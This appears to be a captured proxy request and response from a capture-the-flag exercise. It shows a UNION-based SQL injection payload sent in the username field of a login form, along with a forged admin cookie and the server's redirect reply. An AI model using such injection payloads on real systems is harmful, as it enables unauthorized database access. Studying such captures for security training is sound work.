 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:42517
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Connection: close
Referer: http://111.198.29.45:42517/login.php
Cookie: name=+admin
Upgrade-Insecure-Requests: 1
usr='union select 1,name from Users--+&pw=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 24 Oct 2019 08:30:57 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+admin; expires=Thu, 24-Oct-2019 08:31:57 GMT;
Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }